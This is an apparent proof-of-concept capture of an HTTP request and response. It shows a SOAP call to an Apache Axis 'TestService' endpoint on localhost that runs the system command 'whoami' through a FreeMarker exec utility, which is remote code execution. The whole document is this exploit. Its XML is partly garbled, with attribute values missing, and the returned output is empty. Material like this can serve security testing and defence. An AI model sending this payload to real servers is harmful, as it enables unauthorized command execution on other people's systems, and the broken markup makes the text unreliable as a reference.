 POST /axis/services/TestService HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host: localhost:8081
Content-Length: 430
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header/>
<soapenv:Body>
<util:exec ">
<arguments>
<string "
">whoami</string>
</arguments>
</util:exec>
</soapenv:Body>
</soapenv:Envelope>
HTTP/1.1 200
Content-Type: text/xml;charset=utf-8
Date: Thu, 04 Jul 2019 07:14:09 GMT
Connection: close
Content-Length: 539
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><ns1:execResponse
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:ns1="http://utility.template.freemarker"><execReturn xsi:type="soapenc:string"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">
</execReturn></ns1:execResponse></soapenv:Body></soapenv:Envelope>